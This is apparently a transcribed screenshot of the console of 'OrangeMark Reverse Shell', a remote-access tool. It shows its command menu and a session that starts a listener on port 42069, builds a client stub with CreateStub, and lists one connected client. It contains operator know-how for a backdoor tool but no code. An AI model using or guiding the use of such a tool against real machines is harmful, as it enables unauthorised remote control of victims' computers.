 OrangeMark Reverse Shell    Sessions(1)
Kick <IP:Port>
Shell <IP:Port>
Remote <Terminate/Uninstall/Beep>  [Only works when in a shell]
StopShell
OMRESTART
OMEXIT
CLS
CreateStub <Server/DDNS IP> <Server Port> <Name>
=====================================================================
OrangeMark:>start 4206969
Server FAILED to start. >:'<
OM>>Error: Specified argument was out of the range of valid values.
Parameter name: port
OrangeMark:>start 42069
Server successfully started on Port: 42069
OrangeMark:>createstub 10.0.0.12 42069
OM>>Error: Invalid Arguments, Correct amount (3), your amount (3)
Usage: CreateStub <Public/Server IP> <Port> <Name>
EG: CreateStub 10.0.0.123 1243 OrangeMarkRSClient
OrangeMark:>createstub 10.0.0.12 42069 Client1
OrangeMark>>Creating TempStub
OrangeMark>>Copying 'Client1'
OrangeMark>>Modifed 'Client1'
OrangeMark>>Deleting TempStub.exe
OrangeMark>>Deleted TempStub
OrangeMark>>Finished.
Would you like to open directory 'C:\OrangeMark\Stubs' ? (Y/N)Y
OrangeMark:>client
Total Sessions: 1
(1/1) 10.0.0.128:1207
OrangeMark:>shell 10.0.0.0.128
OM>>Error: Could not find client '10.0.0.0.128' in Client list
Failed to connect.
OrangeMark:>